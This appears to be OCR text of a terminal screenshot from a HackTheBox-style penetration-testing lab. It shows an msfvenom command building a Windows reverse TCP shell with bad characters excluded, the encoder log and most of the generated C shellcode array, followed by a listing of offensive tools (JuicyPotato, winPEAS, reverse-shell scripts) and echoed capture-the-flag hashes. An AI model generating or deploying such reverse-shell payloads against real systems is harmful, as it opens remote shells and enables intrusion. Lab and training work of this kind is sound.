 ┌──(root💀kali)-[/home/kali]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.17.145 LPORT=1337 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -v shellcod
e -f c -a x86 --platform windows
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0×00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of c file: 1497 bytes
unsigned char shellcode[] =
"\x2b\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
"\x0e\xf7\x85\xa8\xb7\x83\xee\xfc\xe2\xf4\x0b\x6d\x2a\xb7"
"\xf7\x85\xc8\x3e\x12\xb4\x68\xd3\x7c\xd5\x98\x3c\xa5\x89"
"\x23\xe5\xe3\x0e\xda\x9f\xf8\x32\xe2\x91\xc6\x7a\x04\x8b"
"\x96\xf9\xaa\x9b\xd7\x44\x67\xba\xf6\x42\x4a\x45\xa5\xd2"
"\x23\xe5\xe7\x0e\xe2\x8b\x7c\xc9\xb9\xcf\x14\xcd\xa9\x66"
"\xa6\x0e\xf1\x97\xf6\x56\x23\xfe\xef\x66\x92\xfe\x7c\xb1"
"\x23\xb6\x21\xb4\x57\x1b\x36\x4a\xa5\xb6\x30\xbd\x48\xc2"
"\x01\x86\xd5\x4f\xcc\xf8\x8c\xc2\x13\xdd\x23\xef\xd3\x84"
"\x7b\xd1\x7c\x89\xe3\x3c\xaf\x99\xa9\x64\x7c\x81\x23\xb6"
"\x27\x0c\xec\x93\xd3\xde\xf3\xd6\xae\xdf\xf9\x48\x17\xda"
"\xf7\xed\x7c\x97\x43\x3a\xaa\xed\x9b\x85\xf7\x85\xc0\xc0"
Exploit finish
decrypt.py pspy64s
rev3.bat
j.exe rev.ps1
juicy-potato RsaCtfTool
JuicyPotato.exe shell1.php
linpeas.sh shell.aspx
nishang shell.php
NoSQLMap shell.py
os.py ssh2john.py
php-reverse-shell winPEAS2.exe
privilege-escalation-awesome-scripts-suite winPEASx64.exe
pspy32s
(pentest2) ┌──(pentest2)-(root💀kali)-[/home/kali/Desktop/HTB/tools
]
└─# echo "e69af0e4f443de7e36876fda4ec7644f" >> /home/kali/Desktop/u
ser.txt
(pentest2) ┌──(pentest2)-(root💀kali)-[/home/kali/Desktop/HTB/tools
]
└─# echo "993442d258b0e0ec917cae9e695d5713" >> /home/kali/Desktop/r